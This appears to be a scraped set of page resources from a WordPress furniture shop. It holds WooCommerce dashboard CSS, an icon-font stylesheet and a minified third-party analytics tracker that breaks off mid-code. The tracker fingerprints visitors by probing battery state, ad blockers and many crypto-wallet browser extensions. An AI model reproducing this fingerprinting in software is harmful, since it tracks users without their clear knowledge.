.eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-orders-table__row--status-completed .woocommerce-orders-table__cell-order-status:before{color:#00B05C;}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-orders-table__row--status-completed .woocommerce-orders-table__cell-order-status:before{color:#00B05C;}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-orders-table__row--status-on-hold .woocommerce-orders-table__cell-order-status{color:#EE0000;}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-orders-table__row--status-processing .woocommerce-orders-table__cell-order-status{color:#EEBA00;}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content table thead tr th{color:#1a1a21;}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row label,
				.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-address-fields .form-row label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row label{color:var( --e-global-color-secondary );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-address-fields .form-row label{color:var( --e-global-color-secondary );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row span em{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );color:var( --e-global-color-secondary );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row input, 
				.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-address-fields .form-row input,
				.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-address-fields .form-row .select2-selection span{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row input{color:var( --e-global-color-secondary );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-address-fields .form-row input{color:var( --e-global-color-secondary );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-address-fields .form-row .select2-selection span{color:var( --e-global-color-secondary );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-EditAccountForm > p .woocommerce-Button,
				.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-address-fields>p .button{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-EditAccountForm > p .woocommerce-Button{color:var( --e-global-color-astglobalcolor4 );background:var( --e-global-color-9a9a647 );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-address-fields>p .button{color:var( --e-global-color-astglobalcolor4 );background:var( --e-global-color-9a9a647 );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-EditAccountForm > p .woocommerce-Button:hover{color:var( --e-global-color-astglobalcolor4 );background:var( --e-global-color-secondary );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-address-fields>p .button:hover{color:var( --e-global-color-astglobalcolor4 );background:var( --e-global-color-secondary );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-customer-details .woocommerce-column__title, 
				.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-Address-title :is(h1, h2, h3, h4, h5, h6){font-family:"Cormorant Garamond", Sans-serif;font-size:24px;font-weight:600;}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-customer-details .woocommerce-column__title{color:var( --e-global-color-9a9a647 );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-Address-title :is(h1, h2, h3, h4, h5, h6){color:var( --e-global-color-9a9a647 );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-Addresses.addresses .woocommerce-Address address,
				.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-customer-details address,
				.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-customer-details address p{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-Addresses.addresses .woocommerce-Address address{color:var( --e-global-color-secondary );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-customer-details address p{color:var( --e-global-color-secondary );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-Address-title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-Address-title a:before{color:var( --e-global-color-secondary );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-Address-title a:hover{color:var( --e-global-color-9a9a647 );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-Address-title a:hover:before{color:var( --e-global-color-9a9a647 );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-EditAccountForm fieldset legend{font-family:"Cormorant Garamond", Sans-serif;font-size:24px;font-weight:600;color:var( --e-global-color-9a9a647 );}#elementor-popup-modal-54352 .dialog-widget-content{background-color:var( --e-global-color-913686e );border-radius:15px 15px 15px 15px;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-54352{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-54352 .dialog-message{width:1000px;height:auto;}#elementor-popup-modal-54352 .dialog-close-button{display:flex;}@media(max-width:767px){.elementor-54352 .elementor-element.elementor-element-a174157{--spacer-size:25vh;}}@media(min-width:768px){.elementor-54352 .elementor-element.elementor-element-878e723{--width:50%;}.elementor-54352 .elementor-element.elementor-element-9be0e10{--width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://www.artisanfurniture.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/css/eaicon.css?ver=6.5.9
body_size: 1106
content:
@font-face {
	font-family: 'eaicon';
	src:  url('../fonts/eaicon.eot?311rml');
	src:  url('../fonts/eaicon.eot?311rml#iefix') format('embedded-opentype'),
	url('../fonts/eaicon.ttf?311rml') format('truetype'),
	url('../fonts/eaicon.woff?311rml') format('woff'),
	url('../fonts/eaicon.svg?311rml#eaicon') format('svg');
	font-weight: normal;
	font-style: normal;
	font-display: block;
}

[class^="eaicon-"],
[class*=" eaicon-"] {
	font-family: "eaicon" !important;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	speak: none;
}

.eaicon-easyjobs:before {
	content: "\e952";
}
.eaicon-reviewx:before {
	content: "\e951";
}
.eaicon-login:before {
	content: "\e900";
}
.eaicon-advance-tooltip:before {
	content: "\e901";
}
.eaicon-advanced-accordion:before {
	content: "\e902";
}
.eaicon-advanced-data-table:before {
	content: "\e903";
}
.eaicon-advanced-google-maps:before {
	content: "\e904";
}
.eaicon-advanced-menu:before {
	content: "\e905";
}
.eaicon-advanced-tabs:before {
	content: "\e906";
}
.eaicon-badge:before {
	content: "\e907";
}
.eaicon-betterdocs-category-box:before {
	content: "\e908";
}
.eaicon-betterdocs-category-grid:before {
	content: "\e909";
}
.eaicon-betterdocs-search-form:before {
	content: "\e90a";
}
.eaicon-caldera-forms:before {
	content: "\e90b";
}
.eaicon-call-to-action:before {
	content: "\e90c";
}
.eaicon-contact-form-7:before {
	content: "\e90d";
}
.eaicon-content-ticker:before {
	content: "\e90e";
}
.eaicon-content-timeline:before {
	content: "\e90f";
}
.eaicon-content-toggle:before {
	content: "\e910";
}
.eaicon-countdown:before {
	content: "\e911";
}
.eaicon-counter:before {
	content: "\e912";
}
.eaicon-creative-button:before {
	content: "\e913";
}
.eaicon-data-table:before {
	content: "\e914";
}
.eaicon-divider:before {
	content: "\e915";
}
.eaicon-dual-color-heading:before {
	content: "\e916";
}
.eaicon-duplicator:before {
	content: "\e917";
}
.eaicon-dynamic-gallery:before {
	content: "\e918";
}
.eaicon-embedpress:before {
	content: "\e919";
}
.eaicon-event-calendar:before {
	content: "\e91a";
}
.eaicon-facebook-feed-carousel:before {
	content: "\e91b";
}
.eaicon-facebook-feed:before {
	content: "\e91c";
}
.eaicon-fancy-text:before {
	content: "\e91d";
}
.eaicon-feature-list:before {
	content: "\e91e";
}
.eaicon-filterable-gallery:before {
	content: "\e91f";
}
.eaicon-flip-box:before {
	content: "\e920";
}
.eaicon-flip-carousel:before {
	content: "\e921";
}
.eaicon-fluent-forms:before {
	content: "\e922";
}
.eaicon-formstack:before {
	content: "\e923";
}
.eaicon-gravity-form:before {
	content: "\e924";
}
.eaicon-image-accrodion:before {
	content: "\e925";
}
.eaicon-image-comparison:before {
	content: "\e926";
}
.eaicon-image-hotspots:before {
	content: "\e927";
}
.eaicon-image-scroller:before {
	content: "\e928";
}
.eaicon-info-box:before {
	content: "\e929";
}
.eaicon-instagram-feed:before {
	content: "\e92a";
}
.eaicon-interactive-cards:before {
	content: "\e92b";
}
.eaicon-interactive-promo:before {
	content: "\e92c";
}
.eaicon-learndash:before {
	content: "\e92d";
}
.eaicon-lightbox-modal:before {
	content: "\e92e";
}
.eaicon-logo-carousel:before {
	content: "\e92f";
}
.eaicon-logo:before {
	content: "\e98a";
}
.eaicon-mailchimp:before {
	content: "\e931";
}
.eaicon-ninja-forms:before {
	content: "\e932";
}
.eaicon-offcanvas:before {
	content: "\e933";
}
.eaicon-one-page-navigaton:before {
	content: "\e934";
}
.eaicon-parallax-effects:before {
	content: "\e935";
}
.eaicon-particle-effects:before {
	content: "\e936";
}
.eaicon-post-block:before {
	content: "\e937";
}
.eaicon-post-carousel:before {
	content: "\e938";
}
.eaicon-post-grid:before {
	content: "\e939";
}
.eaicon-post-timeline:before {
	content: "\e93a";
}
.eaicon-price-menu:before {
	content: "\e93b";
}
.eaicon-pricing-table:before {
	content: "\e93c";
}
.eaicon-product-grid:before {
	content: "\e93d";
}
.eaicon-progress-bar:before {
	content: "\e93e";
}
.eaicon-protected-content:before {
	content: "\e93f";
}
.eaicon-reading-progress-bar:before {
	content: "\e940";
}
.eaicon-smart-post-list:before {
	content: "\e941";
}
.eaicon-static-product:before {
	content: "\e942";
}
.eaicon-sticky-video:before {
	content: "\e943";
}
.eaicon-table-of-content:before {
	content: "\e944";
}
.eaicon-team-mamber:before {
	content: "\e945";
}
.eaicon-team-member-carousel:before {
	content: "\e946";
}
.eaicon-testimonial-slider:before {
	content: "\e947";
}
.eaicon-testimonial:before {
	content: "\e948";
}
.eaicon-tooltip:before {
	content: "\e949";
}
.eaicon-twitter-feed-carousel:before {
	content: "\e94a";
}
.eaicon-twitter-feed:before {
	content: "\e94b";
}
.eaicon-weforms:before {
	content: "\e94c";
}
.eaicon-woo-product-collections:before {
	content: "\e94d";
}
.eaicon-wpforms:before {
	content: "\e94e";
}
.eaicon-woo-checkout:before {
	content: "\e94f";
}
.eaicon-typeform:before {
	content: "\e950";
}
.eaicon-product-compare:before {
	content: "\e953";
}

.eaicon-product-carousel:before {
	font-size: 40px;
	content: "\e954";
}

.eaicon-crowdfundly-campaign:before {
	content: "\e955";
}

.eaicon-crowdfundly-organization:before {
	content: "\e956";
}

.eaicon-crowdfundly-single-campaign:before {
	content: "\e957";
}

.eaicon-product-slider:before {
	font-size: 39px;
	content: "\e958";
}

.eaicon-simple-menu:before {
	content: "\e959";
}

.eaicon-product-gallery:before {
	content: "\e95a";
}

.eaicon-interactive-circle:before {
	content: "\e95c";
}

.eaicon-woo-cart:before {
	content: "\e95b";
}

.eaicon-advanced-search:before {
	content: "\e95d";
}

.eaicon-better-payment:before {
	content: "\e95e";
}

.eaicon-eye-solid:before {
	content: "\e95f";
}

.eaicon-eye-slash-solid:before {
	content: "\e960";
}

.eaicon-ban-solid:before {
	content: "\e961";
}

.eaicon-dice-six-solid:before {
	content: "\e962";
}

.eaicon-dice-one-solid:before {
	content: "\e963";
}

.eaicon-equals-solid:before {
	content: "\e964";
}

.eaicon-not-equal-solid:before {
	content: "\e965";
}

.eaicon-folder-open-solid:before {
	content: "\e966";
}

.eaicon-folder-open-regular:before {
	content: "\e967";
}

.eaicon-user-solid:before {
	content: "\e968";
}

.eaicon-user-slash-solid:before {
	content: "\e969";
}
.eaicon-xmark-solid:before {
	content: "\e96a";
}
.eaicon-check-solid:before {
	content: "\e96b";
}
.eaicon-users-solid:before {
	content: "\e96c";
}
.eaicon-user-plus-solid:before {
	content: "\e96d";
}
.eaicon-nft-gallery:before {
	content: "\e96e";
}
.eaicon-business-reviews:before {
	content: "\e96f";
}
.eaicon-svg-draw:before {
	content: "\e970";
}
.eaicon-thank-you:before {
	content: "\e971";
}
.eaicon-woo-cross-sells:before {
	content: "\e972";
}
.eaicon-account:before {
	content: "\e973";
}
.eaicon-dashboard-fill:before {
	content: "\e974";
}
.eaicon-checkbox-circle:before {
	content: "\e975";
}
.eaicon-download-fill:before {
	content: "\e976";
}
.eaicon-download:before {
	content: "\e977";
}
.eaicon-edit-fill:before {
	content: "\e978";
}
.eaicon-eye-line:before {
	content: "\e979";
}
.eaicon-infinity-line:before {
	content: "\e97a";
}
.eaicon-login-box:before {
	content: "\e97b";
}
.eaicon-map-2:before {
	content: "\e97c";
}
.eaicon-not-alowed:before {
	content: "\e97d";
}
.eaicon-orders:before {
	content: "\e97e";
}
.eaicon-woo-account-dashboard:before {
	content: "\e97f";
}
.eaicon-fancy-chart:before {
	content: "\e980";
}
.eaicon-woo-product-list:before {
	content: "\e981";
	font-size: 40px;
}
.eaicon-photo-sphere:before {
	content: "\e986";
}
.eaicon-add-to-cart:before {
	content: "\e982";
}
.eaicon-product-image:before {
	content: "\e983";
}
.eaicon-product-rating:before {
	content: "\e984";
}
.eaicon-product-price:before {
	content: "\e985";
}
.eaicon-breadcrumbs:before {
	content: "\e987";
}
.eaicon-stacked-cards:before {
	content: "\e988";
}
.eaicon-multicolumn-pricing:before {
	content: "\e989";
}
.eaicon-ea-logo:before {
	content: "\e98a";
}
.eaicon-figma-to-elementor:before {
	content: "\e98b";
}
.eaicon-figma-to-elementor-beta:before {
	content: "\e98c";
}
.eaicon-code-snippet:before {
	content: "\e98d";
}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://edgecdn.dev/code?code=9d184038443624116f353ab5b046dca7
body_size: 10606
content:
aid=82185;
sid=105924;
_hs_api_code_public='9d184038443624116f353ab5b046dca7';
try{ if(hs_lang){};}catch(e){ hs_lang='auto'; }
try{ if(hs_enable_form){};}catch(e){ hs_enable_form=1; }
try{ if(_hs_noyoutubeapi){};}catch(e){ _hs_noyoutubeapi=0; }
try{ if(_hs_heatmap_allowed){};}catch(e){ _hs_heatmap_allowed=1; }
try{ if(_hs_pre_compliance){};}catch(e){ _hs_pre_compliance=2; }
_hs_gdpr_compliance_txt='Do you agree to allow information you provide on this website to be used for analytics to enhance your experience? Hitsteps is our web analytics provider. Cookies will be used and your information will be transferred to Hitsteps for processing in accordance with their <a style=\'color: #000;\' target=\'_blank\' href=\'http://www.hitsteps.com/privacy.php\'>Privacy Policy</a>';
_hs_gdpr_btn_yes='Yes';
_hs_gdpr_btn_no='No';

function _hs_getqs(e,t){null==t&&(t=""),e=e.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");e=new RegExp("[\\?&]"+e+"=([^&#]*)").exec(window.location.href);return null==e?t:e[1]}function _hs_setData(e,t){var i=new Date;i.setTime(i.getTime()+863136e5);i="expires="+i.toUTCString();document.cookie=e+"="+t+";"+i+";path=/"}function _hs_getData(e){for(var t=e+"=",i=decodeURIComponent(document.cookie._replaceAll("%","_")).split(";"),s=0;s<i.length;s++){for(var n=i[s];" "==n.charAt(0);)n=n.substring(1);if(0==n.indexOf(t))return n.substring(t.length,n.length)}return""}String.prototype.trim||(String.prototype.trim=function(){return this.replace(/^\s+|\s+$/g,"")}),String.prototype._replaceAll||(String.prototype._replaceAll=function(e,t){return this.replace(new RegExp(e,"g"),t)}),_hs_a_giveMeRandom=function(){return Math.random().toString(36).substr(2)},_hs_a_readCookie=function(e){for(var t=e+"=",i=document.cookie.split(";"),s=0;s<i.length;s++){for(var n=i[s];" "==n.charAt(0);)n=n.substring(1,n.length);if(0==n.indexOf(t))return n.substring(t.length,n.length)}return null},_hs_a_writeCookie=function(e,t,i){var s=i?((s=new Date).setTime(s.getTime()+24*i*60*60*1e3),"; expires="+s.toGMTString()):"";document.cookie=e+"="+t+s+"; path=/"},_hs_a_setVal=function(e,t,i,s){void 0===i&&(i=!0);var n=sessionStorage;1==i&&(n=localStorage),s&&(n=!1),n?n.setItem(e,t):(i=!!i&&360,_hs_a_writeCookie(e,t,i))},_hs_a_getVal=function(e){var t=null;try{t=sessionStorage.getItem(e)}catch(e){}if(!t)try{t=localStorage.getItem(e)}catch(e){}if(!t)try{t=_hs_a_readCookie(e)}catch(e){}return t};var ipname_temp="",_hs_uniqueid_temp="",_hs_gdpr_diag=0;function _hs_checkGDPR(method,yes_eval,no_eval){var _hs_accepted=0,hs_cgdpr;1==_hs_gdpr?_hs_accepted=1:2==_hs_gdpr&&(_hs_accepted=2),"ipname"==method&&(""!=ipname&&(ipname_temp=ipname),ipname=""),"_hs_uniqueid"==method&&(""!=_hs_uniqueid&&(_hs_uniqueid_temp=_hs_uniqueid),_hs_uniqueid=""),0==_hs_accepted&&(0==_hs_gdpr_diag&&(hs_cgdpr=document.createElement("div"),hs_cgdpr.id="gdpr_floatlayer",hs_cgdpr.setAttribute("align","left"),hs_cgdpr.className="gdpr_dynamicDiv",Math.max(document.documentElement.clientWidth,window.innerWidth||0)<=480?hs_cgdpr.innerHTML="<div name='_hs_gdpr_floatlyr' id='_hs_gdpr_floatlyr' style='z-index: 999999999;filter:alpha(opacity=90);position: fixed;bottom: 40px;right: 40px;box-shadow: 0 0 5px 5px #bbb;-moz-box-shadow: 0 0 5px 5px #bbb;-webkit-box-shadow: 0 0 5px 5px #bbb; -moz-border-radius: 10px;border-radius: 10px; -moz-opacity:0.9;   -khtml-opacity: 0.9;    opacity: 0.9; width:285px; padding-bottom:15px; background:rgb(240,240,240); font-family: Trebuchet MS; font-size: 9pt; cursor: default; text-align: justify'><div style='padding: 15px;'><div style='color: #000; font-size: 8pt;'>"+_hs_gdpr_compliance_txt+"</div><div style=' margin-top: 15px;padding: 10px;float: right; font-size: 10pt; color: #fff; background-color: #B23225; background-image: -webkit-gradient(    linear,    left bottom,    left top,    color-stop(0.48, rgb(136, 13, 0)),    color-stop(0.52, rgb(178, 50, 37)));background-image: -moz-linear-gradient(    center bottom,    rgb(136, 13, 0) 48%,    rgb(178, 50, 37) 52%);background-image: -o-linear-gradient(    center bottom,    rgb(136, 13, 0) 48%,    rgb(178, 50, 37) 52%); font-weight: bold; letter-spacing: -1px; border-radius: 10px;text-shadow: rgba(0, 0, 0, 0.4) 0px 2px; cursor: pointer; margin-left: 4px;' id='_hs_gdpr_diag_no'>"+_hs_gdpr_btn_no+"</div><div id='_hs_gdpr_diag_yes' style='cursor: pointer; margin-top: 15px;padding: 10px;float: right; font-size: 10pt; color: #fff; background-color: #2DB300; background-image: -webkit-gradient(    linear,    left bottom,    left top,    color-stop(0.48, rgb(6, 136, 0)),    color-stop(0.52, rgb(45, 179, 0)));background-image: -moz-linear-gradient(    center bottom,    rgb(6, 136, 0) 48%,    rgb(45, 179, 0) 52%);background-image: -o-linear-gradient(    center bottom,    rgb(6, 136, 0) 48%,    rgb(45, 179, 0) 52%); font-weight: bold; letter-spacing: -1px; border-radius: 10px;text-shadow: rgba(0, 0, 0, 0.4) 0px 2px; padding-left: 20px; padding-right: 20px; '>"+_hs_gdpr_btn_yes+"</div></div></div>":hs_cgdpr.innerHTML="<div name='_hs_gdpr_floatlyr' id='_hs_gdpr_floatlyr' style='z-index: 999999999;filter:alpha(opacity=90);position: fixed;bottom: 40px;right: 40px;box-shadow: 0 0 5px 5px #bbb;-moz-box-shadow: 0 0 5px 5px #bbb;-webkit-box-shadow: 0 0 5px 5px #bbb; -moz-border-radius: 10px;border-radius: 10px; -moz-opacity:0.9;   -khtml-opacity: 0.9;    opacity: 0.9; width:410px; background:rgb(240,240,240); font-family: Trebuchet MS; font-size: 9pt; cursor: default; text-align: justify'><div style='padding: 15px;'><div style='color: #000; font-size: 10pt;'>"+_hs_gdpr_compliance_txt+"</div><div style=' margin-top: 15px;padding: 10px;float: right; font-size: 15pt; color: #fff; background-color: #B23225; background-image: -webkit-gradient(    linear,    left bottom,    left top,    color-stop(0.48, rgb(136, 13, 0)),    color-stop(0.52, rgb(178, 50, 37)));background-image: -moz-linear-gradient(    center bottom,    rgb(136, 13, 0) 48%,    rgb(178, 50, 37) 52%);background-image: -o-linear-gradient(    center bottom,    rgb(136, 13, 0) 48%,    rgb(178, 50, 37) 52%); font-weight: bold; letter-spacing: -1px; border-radius: 10px;text-shadow: rgba(0, 0, 0, 0.4) 0px 2px; cursor: pointer; margin-left: 4px;' id='_hs_gdpr_diag_no'>"+_hs_gdpr_btn_no+"</div><div id='_hs_gdpr_diag_yes' style='cursor: pointer; margin-top: 15px;padding: 10px;float: right; font-size: 15pt; color: #fff; background-color: #2DB300; background-image: -webkit-gradient(    linear,    left bottom,    left top,    color-stop(0.48, rgb(6, 136, 0)),    color-stop(0.52, rgb(45, 179, 0)));background-image: -moz-linear-gradient(    center bottom,    rgb(6, 136, 0) 48%,    rgb(45, 179, 0) 52%);background-image: -o-linear-gradient(    center bottom,    rgb(6, 136, 0) 48%,    rgb(45, 179, 0) 52%); font-weight: bold; letter-spacing: -1px; border-radius: 10px;text-shadow: rgba(0, 0, 0, 0.4) 0px 2px; padding-left: 20px; padding-right: 20px;margin-bottom: 17px;'>"+_hs_gdpr_btn_yes+"</div></div></div>",(document.getElementsByTagName("body")[0]||document.getElementsByTagName("html")[0]||document.getElementsByTagName("head")[0]).appendChild(hs_cgdpr),_hs_gdpr_diag=1),_hsni_addListener(document.getElementById("_hs_gdpr_diag_yes"),"click",function(){_hs_setData("_hs_gdpr",1),_hs_gdpr=1,eval(yes_eval),document.getElementById("gdpr_floatlayer").style.display="none"}),_hsni_addListener(document.getElementById("_hs_gdpr_diag_no"),"click",function(){_hs_setData("_hs_gdpr",2),_hs_gdpr=2,eval(no_eval),document.getElementById("gdpr_floatlayer").style.display="none"}))}_hs_bt_toTime=function(e){e=parseInt(e,10);var t=Math.floor(e/3600),i=Math.floor((e-3600*t)/60),e=e-3600*t-60*i;return 20<t?(t="20",e=i="00"):(t<10&&(t="0"+t),i<10&&(i="0"+i),e<10&&(e="0"+e)),t+":"+i};var _hs_bat="",_hs_sysbat,_hs_adplug="",_hs_a_uid="",_hs_navigator_touchpoints=0;navigator&&navigator.maxTouchPoints&&(_hs_navigator_touchpoints=navigator.maxTouchPoints),null!==_hs_a_getVal("_HS_temp_id")?_hs_a_uid=_hs_a_getVal("_HS_temp_id"):null!==_hs_a_getVal("sticky_lb_sess_id")?_hs_a_uid=_hs_a_getVal("sticky_lb_sess_id"):(_hs_a_uid=_hs_a_giveMeRandom(),_hs_a_setVal("sticky_lb_sess_id",_hs_a_uid,!1,!0)),function(i){var s,n,a;"onhashchange"in i||(s=i.location,n=s.href,a=s.hash,setInterval(function(){var e=s.href,t=s.hash;t!=a&&"function"==typeof i.onhashchange&&(i.onhashchange({type:"hashchange",oldURL:n,newURL:e}),n=e,a=t)},100))}(window);try{_hs_readAdplugin()}catch(e){}function _hs_readAdplugin(){_hs_adplug="";var e,t=document.getElementById("_hs_adcheck");void 0!==t&&null!=t||((e=document.createElement("div")).id="_hs_adcheck",e.className="test-ad-block-plugin test-ad ads-banner",document.body.insertBefore(e,document.body.firstChild)),void 0!==(t=document.getElementById("_hs_adcheck"))&&null!=t&&(_hs_adplug=null===document.getElementById("_hs_adcheck").offsetParent||"none"==t.style.display?"found":"not found")}function _hs_readBattery(e){battery=e||_hs_sysbat,_hs_sysbat=battery;var t=parseFloat((100*battery.level).toFixed(2)),i=battery.charging&&battery.chargingTime===1/0?"Calculating...":battery.chargingTime!==1/0?_hs_bt_toTime(battery.chargingTime):"---",e=battery.charging||battery.dischargingTime!==1/0?battery.dischargingTime!==1/0?_hs_bt_toTime(battery.dischargingTime):"---":"Calculating...";_hs_bat=t+"//"+(battery.charging?"Adapter":"Battery")+"//"+i+"//"+e}function _HSTracker(){this.encode=function(e){return(encodeURIComponent||escape)(e)},this.init=function(){this.doc=document,this.img=null,document.location.protocol,this.url=document.location.protocol+"//edgecdnplus.com/gtr?sid="+sid+"&",this.uid=_hs_a_uid,this.lang=window.navigator.systemLanguage||window.navigator.language,this.pixel=window.navigator.pixelDepth?window.screen.pixelDepth:"",this.cpu=navigator.platform||"",this.timezone=(new Date).getTimezoneOffset?-1*(new Date).getTimezoneOffset():"",this.cookies=navigator.cookieEnabled,1==this.cookies?this.cookies=1:this.cookies=0,this.java_enabled=1,this.js_version="0",this.title=this.encode(this.doc.title);try{this.ethe=void 0===window.ethereum?0:1,this.cbas=void 0===window.coinbaseWalletExtension?0:1,this.phan=void 0===window.phantom?0:1,this.klay=void 0===window.klaytn?0:1,this.glow=void 0===window.glowSolana?0:1,this.sola=void 0===window.solana&&void 0===window.clover_solana?0:1,this.bina=void 0===window.BinanceChain?0:1,this.eqlw=void 0!==window.ethereum&&void 0!==window.ethereum.isEQLWallet?1:0,this.tonp=void 0===window.ton?0:1,this.mbox=void 0===window.mbox?0:1,this.toke=void 0!==window.ethereum&&void 0!==window.ethereum.isTokenary?1:0,this.trus=void 0!==window.ethereum&&void 0!==window.ethereum.isTrust?1:0,this.meta=void 0!==window.ethereum&&void 0!==window.ethereum.isMetaMask?1:0,this.oper=void 0!==window.ethereum&&void 0!==window.ethereum.providerName&&"opera"==window.ethereum.providerName?1:0,this.coin=void 0!==window.ethereum&&void 0!==window.ethereum.isCoinomi?1:0,this.terr=void 0===window.terraWallets&&void 0===window.isTerraExtensionAvailable?0:1,this.xdef=void 0!==window.ethereum&&void 0!==window.ethereum.isXDEFI?1:0,this.math=void 0!==window.mathExtension||void 0!==window.ethereum&&void 0!==window.ethereum.isMathWallet||void 0!==window.tronWeb&&void 0!==window.tronWeb.isMathWallet||void 0!==window.solana&&void 0!==window.solana.isMathWallet?1:0,this.tron=void 0!==window.tronWeb||void 0!==window.clover_tron?1:0,this.co98=void 0!==window.coin98||void 0!==window.ethereum&&void 0!==window.ethereum.isCoin98?1:0,this.clov=void 0!==window.clover||void 0!==window.ethereum&&void 